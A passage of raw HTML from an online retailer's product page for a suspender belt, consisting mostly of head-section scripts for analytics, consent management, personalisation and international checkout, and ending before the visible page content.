

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple
body_size: 44361
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Cherry Kiss Suspender Belt</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007266">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=CHERRY-KISS-SUSPENDER-BELT",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"CHERRY-KISS-SUSPENDER-BELT","name":"Cherry Kiss Suspender Belt","price":1.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2007266","dimension7":"Cherry Kiss","dimension8":"Lingerie","dimension9":"Suspenders","dimension10":"Suspender Belt","dimension11":"Entry Collections","metric18":24}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/noibu.js" data-noibu-session-id="SpdE5Gnrqs" defer></script>







<link rel="canonical" href="https://www.annsummers.com/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Cherry Kiss Suspender Belt","description":null,"mpn":"CHERRY-KISS-SUSPENDER-BELT","sku":"CHERRY-KISS-SUSPENDER-BELT","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7f94aeb3/images/2007266/2007266_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7470f2a/images/2007266/2007266_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ae0e2cf/images/2007266/2007266_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bdfb71e/images/2007266/2007266_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html","@type":"Offer","priceCurrency":"USD","price":"1.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clp7pjyxfuxmi2ls3sia-f-7e6aa6f49-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2889bb8f","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.223.247.0","ak.cport":44054,"ak.gh":"23.208.24.71","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769135248","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==/SgUfuAv2Sc3Smllwcc3irGt0Iya6IKuZB4xvByM7dvbPsdmMLkb2AzMYYIYPCmC0RpsDglNYs14EgebF/ex+O7jMN3zjp8Mo3/2MffnFUfc0t/IA0Fj3wr4U4ZPwVAeAvz1pn/ZAi0wqV+lr12485V09pQtRodeObSl152Jr8wDDH2Ru1tkNAJZCW6TqIsK4SAEKo71bSmS2aqphtxR4KHLRlAULu3ypRme9lx+bFGCgBmxI7mYSDLi+RRVf/6sJyYmdER9wC/zGXrrC6A8ImZQ8qgJnVLLPQTmuhAY1KL7SH7HYtcp5aAuy5cGkowD3G1c82vea4k0rtntSwobYoPHIrF4QIyCNWCvH9JiBKcinu7Fe2/Ugc3wYDuj4DwExO9QFuG24ncrKIUf7Ad409r3BZoMETZybUVb0RfPsE4=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=CHERRY-KISS-SUSPENDER-BELT">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
